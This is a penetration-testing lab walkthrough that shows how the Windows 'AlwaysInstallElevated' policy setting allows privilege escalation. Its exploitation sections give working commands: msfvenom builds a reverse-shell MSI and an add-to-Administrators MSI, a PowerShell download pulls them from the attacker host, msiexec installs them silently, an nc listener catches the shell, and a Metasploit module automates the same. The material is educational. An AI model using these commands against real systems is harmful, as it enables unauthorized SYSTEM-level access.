"AlwaysInstallElevated"
is a setting in Windows policy that permits the Windows Installer packages
(.msi files) to be installed with administrative privileges. This configuration
can be adjusted through the Group Policy Editor (gpedit.msc). When activated,
it enables any user, even those with restricted privileges, to install software
with elevated rights. This option is available under both the Computer
Configuration and User Configuration sections within the Group Policy.
Table of Contents
·
About the misconfiguration
·
Lab Setup
·
Configuration
·
Privilege Escalation (Enumeration)
·
Enumeration using WinPEAS
·
Privilege Escalation (Manual
Exploitation)
·
Privilege Escalation (Using
Metasploit)
·
Conclusion
About the misconfiguration
When the
"Always install with elevated privileges" setting is enabled, it
allows Windows Installer packages (.msi
files) to be installed with administrative privileges by any user,
including those with limited permissions. This feature is intended for ease of
software deployment in enterprise environments but can be exploited by
malicious users to gain elevated access to the system.
Lab Setup
To perform
the lab setup, a misconfiguration is created inside the Windows machine and
then it can be exploited.
Target
Machine: Windows 10 (192.168.31.219)
Attacker
Machine: Kali Linux (192.168.31.141)
Configuration
Inside the
Windows machine there is functionality to edit the Group Policy. The Group
Policy Editor, known as gpedit.msc,
is a Microsoft Management Console (MMC) functionality that offers a graphical
interface for managing Group Policy
settings on Windows systems. Group
Policy is a Windows feature that enables administrators to centrally
control and configure operating system settings, user settings, and software
configurations.
To access
this functionality, open the Run
dialog box in the Start Menu and type the following command:
gpedit.msc
For
Windows 11 (Home edition), the Group
Policy editor does not exist so there are some alternatives to edit the Group
Policy. Here is a link depicting how to perform the same in Windows 11 (Home
edition):
https://answers.microsoft.com/en-us/windows/forum/all/gpeditmsc-missing/d75b96e0-8bd9-4810-a609-90893cd65342
After
running the command, an editor will open, there navigate to the following path:
Local Computer
PolicyàAdministrative TemplatesàWindows Components
After
dropping down in the Windows Components, there will be a Windows Installer
which will contain the "Always
install with elevated privileges" setting.
Enable the setting to complete the setup.

Run
the following command in the command prompt to refresh the Group Policy
settings to ensure that all the policies are reapplied, even if they haven't
changed.
gpupdate
/force
Privilege Escalation (Enumeration)
Assuming
that we already have an initial shell access at port 1235, we will now demonstrate
how to perform the privilege escalation by abusing this misconfiguration.
The
misconfiguration can be checked by running the registry query commands.
Following are the commands to check whether the setting is enabled or not:
reg
query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
reg
query HKLM\Software\Policies\Microsoft\Windows\Installer
The
output of the above commands can be observed form the value of REG_DWORD. It refers to a specific data
type within the Windows Registry. It stands for "Registry DWORD" and represents a 32-bit unsigned integer
value. The value shown in output as 0x1
represent 1 in decimal number and it
represents the enabled state of the
setting.
For
both the above queries, there is a point to be noted here is that one query is
related to the HKCU and the other
one is related to HKLM.
The
main difference between HKEY_CURRENT_USER
(HKCU) and HKEY_LOCAL_MACHINE (HKLM)
is in their scope and the type of settings they store.
HKCU
holds user-specific configuration data like desktop settings and application
preferences. These settings are specific to the currently logged-in user and
are loaded from HKEY_USERS upon login, making them volatile and
session-dependent.
On
the other hand, HKLM contains
system-wide settings such as hardware configurations and software installations
that apply universally to all users on the computer.

Enumeration using WinPEAS
The
above enumeration of the misconfiguration can also be performed using an
automated enumeration script known as WinPEAS.exe. After running the script, it
will automatically enumerate the misconfigurations.
The
script can be downloaded using the following link:
https://github.com/peass-ng/PEASS-ng/releases/tag/20240630-b2cfbe8a
After
downloading the required version, it can be transferred into the target system
preferably in the Public folder.
Results
of winPEAS shows the "AlwaysInstallElevated"
setting set to 1 in HKLM and HKCU.
Privilege Escalation (Manual exploitation)
Inside
kali linux, generate a package installer file such as ignite.msi using msfvenom
and upload it in the target system using any locally hosted server such as updog.
The
command to generate the .msi file using msfvenom will be:
msfvenom
-p windows/x64/shell_reverse_tcp LHOST=192.168.31.141 lport=443 -a x64
--platform windows -f msi -o ignite.msi
And
the command to host the server will be:
updog
-p 80
The
file can be downloaded in the target system using powershell wget command and
then the package can be installed using the msiexec command line utility.
powershell
wget 192.168.31.141/ignite.msi -o ignite.msi
msiexec
/quiet /qn /i ignite.msi
Make
sure to start a listener at port 443, before running the msiexec command.
rlwrap
nc -lvnp 443
Observe
that once the package is executed a reverse shell is obtained with NT Authority\system
privileges.
There
is another scenario in which the misconfiguration can be abused is that let's
assume the user raaz is a normal
user who is just a part of Local Users
group. Now the same attack can be performed by creating a malicious package
installer file which when executed will make the user raaz a member of Administrators
group.
net
user raaz
The
command to generate the .msi file
using msfvenom will be:
msfvenom
-p windows/exec CMD='net localgroup administrators raaz /add' -f msi >
adduser.msi
The
above created file can be downloaded using the powershell wget command and then
can be executed using the msiexec command-line utility. Using the following
commands:
powershell
wget 192.168.31.141/adduser.msi -o adduser.msi
msiexec
/quiet /qn /i adduser.msi
Upon
running the malicious package installer, the command got successfully executed
and the user raaz became a member of
Administrators group.
net
user raaz
Privilege Escalation (Using Metasploit)
Inside
Metasploit, there is an exploit by the name exploit/windows/local/always_install_elevated, which is a local
privilege escalation exploit and performs the same task which we discussed
earlier but in an automated manner.
Following
are the commands which can be used to run the exploit inside Metasploit:
use
exploit/windows/local/always_install_elevated
set
lhost 192.168.31.141
set
session 1
run
It
can be noticed that this exploit creates a .msi
file and uploads it to the Temp
directory of the raj user in the
target system. After the execution of the file the shell with elevated
privileges are obtained.
Conclusion
There
are many ways to perform the windows privilege escalation, however the "AlwaysInstallElevated" setting is among the easiest to exploit misconfiguration. It is
recommended to perform best practises while implementing any user specific
policy.